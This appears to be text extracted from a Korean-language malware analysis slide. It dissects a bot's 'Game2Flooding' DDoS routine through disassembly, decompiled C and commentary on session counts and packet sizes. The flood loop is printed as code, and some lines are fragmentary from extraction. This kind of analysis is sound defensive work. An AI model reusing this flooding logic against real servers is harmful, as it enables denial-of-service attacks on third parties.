 loc_10001B63:
lea eax, [ebp+var_124]
push eax
mov eax, esi
push 0Ah
cdq
pop ecx
idiv ecx
lea eax, [ebp+buf]
push edx
push offset Format ; "#%d<<<<<I@C<<<<<%s! "
push eax ; Dest
call sprintf
lea edi, [ebp+buf]
or ecx, 0FFFFFFFFh
xor eax, eax
add esp, 10h
repne scasb
not ecx
dec ecx
push 0
dec ecx
lea eax, [ebp+buf]
push ecx
push eax
push ebx
call send
cmp eax, 0FFFFFFFFh
jz short loc_10001BD4
cmp Targe
jnz short
push [ebp+dwMil
call Sleep
inc [ebp+arg_0]
cmp [ebp+arg_0]
jl loc_10001B20
Game2Flooding 공격은 TCP 연결
후에 “ #%d<<<<<I@C<<<<<%s!”
문자열을 공격대상 포트에 전송.
일정 시간 동안 sleep . 이를 6500번
반복 수행
%s에 들어갈 문자열의 최대 길이는
120Byte이므로, 대략 200 Byte 미만의
패킷 사이즈가 생성.
즉, 한번 공격 명령 하달로, 292500
(45개 쓰레드 별로 6500 연결) 생성되
고, 세션 연결 후 대략 200Byte 사이즈
패킷 유발 됨.
(최대 2925000 세션이 몇 초(분)안에
생성되는지는 sleep 시간설정에 따라
달라 짐)
OutputDebugStringA("Game2Flood");
memcpy(&v7, a1, 0xBCu);
*(_DWORD *)&name.sa_data[2] = 0;
*(_DWORD *)&name.sa_data[6] = 0;
*(_DWORD *)&name.sa_data[10] = 0;
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = htons(hostshort);
*(_DWORD *)&name.sa_data[2] = sub_10001000(&v10);
while ( !Target )
{
v5 = socket(2, 1, 0);
v1 = v5;
if ( connect(v5, &name, 16) == -1 )
break;
= 0;
memset(&buf, 0, 0x98u);
memset(v12, 0, 0x78u);
v12[120] = 0;
v6 = sub_10001025(20, 120);
v3 = v6;
for ( i = 0; i < v3; ++i )
v12[i] = sub_10001025(97, 122);
sprintf(&buf, "#%d<<<<<I@C<<<<<%s! ", v3 % 10, v12);
if ( send(v1, &buf, strlen(&buf) - 2, 0) == -1 )
break;
if ( Target )
break;
Sleep(dwMilliseconds);
++a1;
while ( (signed int)a1 < 6500 );